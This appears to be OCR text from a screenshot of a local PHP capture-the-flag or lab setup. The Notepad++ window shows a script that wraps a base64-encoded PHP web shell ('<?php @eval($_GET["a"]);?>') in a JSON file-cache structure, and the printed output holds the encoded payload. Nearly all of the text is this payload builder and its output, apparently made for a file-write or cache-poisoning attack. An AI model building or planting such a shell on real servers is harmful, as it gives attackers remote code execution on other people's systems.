 [[],"eHh4UEQ5d2FIQWdRR1YyWVd3b0pGOUhSVlJiSW1FaVhTazdQejQ9"]---------------------------------------
xxxPD9waHAgQGV2YWwoJF9HRVRbImEiXSk7Pz4=-----------------------------------------00xxxPD9waHAgQGV2YWwoJF9HRVRbImEiXSk7Pz4=
D:\phpstudy_pro\WWW\127.0.0.12\flag.php - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ? X
shiyan.php flag.php 新建文本文档.docx php.docx
1 <?php
2 $cachedProperties = array_flip([
3 'path', 'dirname', 'basename', 'extension', 'filename',
4 'size', 'mimetype', 'visibility', 'timestamp', 'type',
5 ]);
6 $contents=array();
7 foreach ($contents as $path => $object) {
8 if (is_array($object)) {
9 $contents[$path] = array_intersect_key($object, $cachedProperties);
10 }
11 }
12
13
14 $complete=base64_encode("xxx".base64_encode('<?php @eval($_GET["a"]);?>'));
15 $g=json_encode([$contents,$complete]);
16 echo $g;
17 echo('---------------------------------------');
18 echo "xxx".base64_encode('<?php @eval($_GET["a"]);?>');
19 echo('-----------------------------------------00');
20 echo base64_decode($g);
length : 730 lines : 2 Ln : 18 Col : 48 Pos : 644 Windows (CR LF) UTF-8 IN